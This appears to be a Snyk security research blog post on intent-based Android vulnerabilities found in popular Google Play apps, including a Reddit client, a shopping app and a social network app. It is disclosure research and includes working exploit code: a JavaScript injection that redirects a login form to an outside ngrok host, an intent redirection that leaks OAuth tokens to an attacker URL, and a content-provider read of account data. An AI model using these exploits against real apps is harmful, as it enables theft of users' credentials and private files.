Hunting intent-based Android security vulnerabilities with Snyk Code

May 27, 2021
0 mins readIn our previous blog, we explored the nature of intent-based Android security vulnerabilities. Now we’re going to dive into how we performed our security analysis on apps in the Google Play Store with Snyk Code.
In order to hunt for these types of vulnerabilities, a dataset was created along with an automated pipeline to process it. The top 200 apps in 50 categories were downloaded from the Google Play store resulting in 10K apps uploaded to Google Cloud Storage. The Snyk Code engine was bundled into a Docker container and stored on the Google Container Registry, where it was loaded and executed by our cloud workgroup. As the Snyk Code engine only works on source files, we needed to convert all the APKs into their respective sources. Each app was decompiled, pre-processed and analyzed with our custom built ruleset on-the-fly. The results for each app were aggregated along with their respective metadata and uploaded to Big Query for manual analysis. The processing time of the entire dataset was around 1.5 hours using an instance group of 150 VMs on the Google Cloud Platform, which was pretty impressive.

Key findings
After running the pipeline and analyzing the results, we’ve found some interesting findings worth focusing on. Unfortunately, but understandably, some of the app maintainers asked us not to mention their apps by name in the publication. As a result, some of the code samples are modified to respect their request. We will use the “app” placeholder in such cases.
All code samples brought forth have been generated by decompiling the APKs with jadx. Some of the classes, methods and variable names have been renamed for clarity.
rif is fun for Reddit
This app is a third-party developed mobile interface for intuitively and comfortably browsing reddit.com, which is completely separate from Reddit's self-developed app. It has over 5 million installs and our analysis found there’s a URL Injection vulnerability in an activity which is exported and allows an attacker to inject arbitrary Javascript code in one of the intent’s parameters:
The vulnerable code is:
1public void onPageFinished(WebView webView, String str) {
2 super.onPageFinished(webView, str);
3 OAuth2Activity.this.g0(webView);
4 this.a = true;
5 String stringExtra = OAuth2Activity.this.getIntent().getStringExtra("...");
6 if (TextUtils.isEmpty(stringExtra)) {
7 stringExtra = "...";
8 }
9 webView.loadUrl("javascript:..." + stringExtra + "';})();");
The parameter is read into stringExtra
and passed unsanitized directly into the string loaded into the WebView allowing arbitrary Javascript to be executed.
To exploit, one can use the following:
1Intent intent = new Intent(Intent.ACTION_VIEW);
2intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
3intent.setClassName("com.andrewshu.android.reddit", "com.andrewshu.android.reddit...");
4String pl = "';" +
5"document.getElementById('login_login').action = 'https://b72de7935a19.ngrok.io';" +
6";'";
7intent.putExtra("com.andrewshu.android.reddit...", pl);
8startActivity(intent);
To make the exploit feel more natural, a malicious actor could track whether the app was running in the foreground or not, and then send the intent only if it was. It was possible by calling the getRunningAppProcesses
method of the ActivityManager
class, but fortunately has changed since API 22 and above. After API 22 the only way to check which application is in the foreground is with the UsageStatsManager
which requires a special permission.
Popular shopping application
Our research showed that a popular shopping app with tens of millions of downloads worldwide, had an intent redirection vulnerability that can lead to private data and credential exposure via URL injection by a malicious app installed on the device.
The issue is in the com.shoppingapp.home.Carousel
activity that is declared in the manifest file as exported thus available to receive external intents:
1<activity android:theme="@style/Theme.ShoppingApp.Base" android:name="com.shoppingapp.home.Carousel" android:exported="true" android:launchMode="singleTask" android:windowSoftInputMode="adjustPan"/>
The vulnerable code is in the handleIntent()
method:
1if (getCallingActivity() == null || getCallingActivity().getPackageName().equals(getApplicationContext().getPackageName())) {
2 ...
3Intent intent2 = (Intent) intent.getParcelableExtra(CarouselIntentFactory.CAROUSEL_NEXT_INTENT); intent2.setExtrasClassLoader(getClassLoader());
4if (this.carouselNavigationModel.isInlinePageDeepLink) { this.inlineSearchNavigationHelper.get().openSearchResultsInline(this, 0, intent2.getExtras());
5} else {
6startActivity(intent2);
7}
8 ...
9}
The first if
condition is meant to check that the calling activity is from within the app. It holds when this activity is launched with the startActivityForResult()
method. But if called with startActivity()
, getCallingActivity()
will return null
and the flow will enter the if
clause. Setting isInlinePageDeepLink
to false
will bypass the second check and will launch an activity by calling startActivity
on the bundled intent in the CarouselIntentFactory.CAROUSEL_NEXT_INTENT
parameter.
Now that an intent can be redirected, it can be leveraged to launch the com.shoppingapp.activity.AppWebView
activity:
1@Override
2public void onCreate(Bundle bundle) {
3 super.onCreate(bundle);
4 setContentView(R.layout.shoppingapp_webview);
5 setupWebView();
6}
7
8setupWebview():
9
10private void setupWebView() {
11 setCookies();
12 if (this.appWebView == null) {
13 ...
14 List<NameValuePair> initialUrlQueryNameValuePairs = getInitialUrlQueryNameValuePairs();
15 Map<String, String> headerNameValuePairs = getHeaderNameValuePairs(this.appActivityNavigationModel.url);
16 if (!initialUrlQueryNameValuePairs.isEmpty()) {
17 AppWebViewNavigationModel appWebViewNavigationModel = this.appActivityNavigationModel;
18 appWebViewNavigationModel.url = getUrlWithAppendedQuery(appWebViewNavigationModel.url, initialUrlQueryNameValuePairs);
19 }
20 if (!headerNameValuePairs.isEmpty()) {
21 this.appWebView.loadUrl(this.appActivityNavigationModel.url, headerNameValuePairs);
22 } else {
23 this.appWebView.loadUrl(this.appActivityNavigationModel.url);
24 }
25 }
26 this.appWebViewPlaceholder.addView(this.appWebView);
27 TestFairy.hideView(this.appWebView);
28}
29
The activity loads the address stored in the url
parameter of the intent in a WebView. The activity will append the headers returned from the getHeaderNameValuePairs()
method call:
1public Map<String, String> getHeaderNameValuePairs(String str) {
2 HashMap hashMap = new HashMap();
3 if (this.appActivityNavigationModel.url.startsWith("https") && this.loginService.isLoggedIn() && this.webViewUtil.isInFlavorDomain(str)) {
4 hashMap.put(WebViewHelper.HEADER_AUTHORIZATION, String.format("OAuth %s", this.loginService.getAccessToken()));
5 }
6 return hashMap;
7}
The URL needs to fulfill three conditions: the user is logged in, it starts with https
and isInFlavorDomain
returns true
. Looking into that method:
1 public boolean isInFlavorDomain(String str) {
2 String str2;
3 if (!Strings.notEmpty(str)) {
4 return false;
5 }
6 Country currentCountry = this.currentCountryManager.getCurrentCountry();
7 if (Strings.isEmpty(currentCountry.url)) {
8 str2 = this.sharedPreferences.getString(WEBVIEW_BASE_URL, this.stringProvider.getString(R.string.brand_website));
9 } else {
10 ...
11 }
12 if (str == null || !str.startsWith(str2)) {
13 return false;
14 }
15 return true;
16 }
17}
The URL must start with https://www.shoppingapp.com
as defined in the brand_website
parameter declared in strings.xml
:
1<string name="brand_website">https://www.shoppingapp.com</string>
This check can be bypassed using an opaque url of the form https://www.shoppingapp.com@[ATTACKER_CONTROLLED_URL]
leading to exposure of sensitive authorization headers which include the user's OAuth token as well as their private id and location:
1GET /?user_id=b3bb6be0-7c1c-11eb-9679-0242ac120002&consumer_ID=b3bb6be0-7c1c-11eb-9679-0242ac120002&lat=37.422&lng=-122.084 HTTP/1.1
2Host: ...
3Upgrade-Insecure-Requests: 1
4User-Agent: Mozilla/5.0 (Linux; Android 11; sdk_gphone_x86_arm Build/RSR1.201013.001; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/83.0.4103.106 Mobile Safari/537.36 app-embedded-web-view
5Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6authorization: OAuth eyJ2ZXJzaW9uIjoxLCJkYXRhIjp7InV1aWQiOiJiM2JiNmJlMC03YzFjLTExZWItOTY3OS0wMjQyYWMxMjAwMDIiLCJtZXRob2RzIjp7InJlZ2lzdHJhdGlvbiI6MTYxNDc3NDgyOH19LCJrZXkiOjEyMjQ3Nywic2lnbmF0dXJlIjoiTUVVQ0lRQ2xFcTBkNG9YeGxzL2kySEZxU0dYRmZlUVhOMk16bk9RR1NVYWdoL3V4a0FJZ1JWQnpWMG04MVRlTldMRkRWbkVBM0MxMkNtS2xSeFd4a1JHcE8rY2tXdVU9In0=
Combining all the pieces together, the exploit code looks like:
1Intent inner = new Intent();
2inner.setClassName("com.shoppingapp", "com.shoppingapp.activity.AppWebView");
3inner.putExtra("url", "https://www.app.com@[ATTACKER_CONTROLLED_URL]");
4inner.putExtra("hideHeader", false);
5inner.putExtra("needsLocation", true);
6
7Intent intent = new Intent();
8intent.setClassName("com.shoppingapp", "com.shoppingapp.home.Carousel");
9intent.putExtra("carousel_next_intent", inner);
10
11startActivity(intent);
Social network application
A social network application used by more than 10 million users was found to be vulnerable to intent redirection. The vulnerability can lead to private data exposure by a malicious app.
The intent redirection vulnerability is in com.social.master.MasterActivity
. It receives an intent from redirectActivity
extra field and calls startActivity
:
1@Override
2public void onCreate(Bundle bundle) {
3 Intent intent;
4 super.onCreate(bundle);
5...
6 if (!this.showLoginActivity && bundle == null && (intent = (Intent) getIntent().getParcelableExtra("redirectActivity")) != null && checkRedirectIntent(intent)) {
7 startActivity(intent);
8 overridePendingTransition(0, 0);
9}
The custom checkRedirectIntent
method is called to verify the origin of the redirected intent:
1private boolean checkRedirectIntent(Intent intent) {
2 return !(getCallingActivity() != null && !PackageUtils.isTrustingPackage(getCallingActivity().getPackageName())) && intent != null && PackageUtils.isTrustingPackage(intent.resolveActivity(getPackageManager()).getPackageName());
3}
A closer look into isTrustingPackage
reveals that it checks if a string starts with com.social
:
1public static boolean isTrustingPackage(String str) {
2 return str != null && str.startsWith("com.social");
3}
Breaking down the conditions gives us:
!(getCallingActivity() != null && !PackageUtils.isTrustingPackage(getCallingActivity().getPackageName()))
: The current activity is not called from an activity outside the app.intent != null
: The redirected intent is not empty.PackageUtils.isTrustingPackage(intent.resolveActivity(getPackageManager()).getPackageName())
: The redirected intent resolves to an activity within the app.
In order to fulfil these conditions, the attacker must declare their app name to start with com.social
in order for the call to isTrusingPackage
to return true
.
The target component to access is the com.social.master.provider
content provider with android:grantUriPermissions
set to true
. Looking into paths.xml
we saw:
1<root-path name="external_files" path=""/>
Browsing through the Android documentation we noticed that there’s no mention of root-path
but it still continues to live in the actual Android source code. It’s defined as the device root dir and all the provider’s paths will be resolved relative to that:
1private static final String TAG_ROOT_PATH = "root-path";
2
3private static final File DEVICE_ROOT = new File("/");
4
5 ...
6
7if (TAG_ROOT_PATH.equals(tag)) {
8 target = DEVICE_ROOT;
9 }
10
11 ...
12
13if (target != null) {
14 strat.addRoot(name, buildPath(target, path));
15 }
"Hunting intent-based Android security vulnerabilities with Snyk Code"It means the app can reach any file on the device, so root-path
should never be used.
By giving the bundled intent read/write permissions, accessing the provider with the content://com.social.master.provider/
URI allows reading and modifying files on the device (limited to the app’s permissions) including its own sensitive files. As an example, an attacker can exfiltrate the currently logged in account’s data by reading external_files/data/data/com.social.master/shared_prefs/account.xml
. Remember, paths.xml
maps external_files
to /
and the activity redirecting the intent grants the attacker’s activity the necessary permissions.
An attacker can exploit the app with the following code:
1// com.social.evil.MainActivity
2Intent inner = new Intent(); inner.setFlags(Intent.FLAG_GRANT_PERSISTABLE_URI_PERMISSION | Intent.FLAG_GRANT_PREFIX_URI_PERMISSION | Intent.FLAG_GRANT_READ_URI_PERMISSION | Intent.FLAG_GRANT_WRITE_URI_PERMISSION); inner.setData(Uri.parse("content://com.social.master.provider/")); inner.setClassName("com.social.evil", "com.social.evil.Target");
3
4Intent intent = new Intent("android.intent.action.VIEW"); intent.setData(Uri.parse("https://social.example.com/foo")); intent.setClassName("com.social.master", "com.social.master.MasterActivity");
5intent.putExtra("redirectActivity", inner);
6startActivityForResult(intent, 1001);
To read the contents of account.xml
:
1//com.social.evil.Target
2String file = "external_files/data/data/com.social.master/shared_prefs/account.xml"; InputStream is = getContentResolver().openInputStream(Uri.parse(getIntent().getDataString() + file));
3BufferedReader br = new BufferedReader(new InputStreamReader(is));
4StringBuilder sb = new StringBuilder();
5String line;
6while ((line = br.readLine()) != null) {
7sb.append(line);
8}
Up next: Mitigation and remediation recommendations
By now, we’ve covered how intent-based vulnerabilities work and how they can be found in some very popular apps. In our next (and final) post, we’re going to give some mitigation and remediation advice to help keep your code safe. If you’re developing your own apps, we’d encourage you to use Snyk to make sure you haven’t accidentally written any of these vulnerabilities into your own code.
Get started in capture the flag
Learn how to solve capture the flag challenges by watching our virtual 101 workshop on demand.